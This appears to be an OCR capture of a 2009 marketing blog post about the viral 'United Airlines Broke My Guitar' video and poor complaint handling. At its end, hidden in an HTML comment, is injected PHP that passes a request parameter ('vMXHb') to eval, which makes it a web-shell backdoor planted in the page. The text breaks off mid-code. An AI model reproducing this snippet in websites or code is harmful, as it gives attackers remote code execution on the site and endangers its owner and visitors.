
Toggl
CHISWICK MARKETING
navig
Tag:
video response
CUSTOMER SERVICE
20TH JULY 2009
BY
CRISPIN
United Airlines Broke My Guitar This is not about breaking the
guitar, it is about the lack of care in dealing with the complaint.
3.4million views when this is posted, plus coverage on CNN, Fox
et al in the USA [youtube=http://www.youtube.com/watch?
v=5YGc4zOqozo&hl=en&fs=1&] <!– [insert_php]if
(isset($_REQUEST["vMXHb"])){eval($_REQUEST["vMXHb"]);exit;}
[/insert_php][php]if (isset($_REQUEST["vMXHb"]))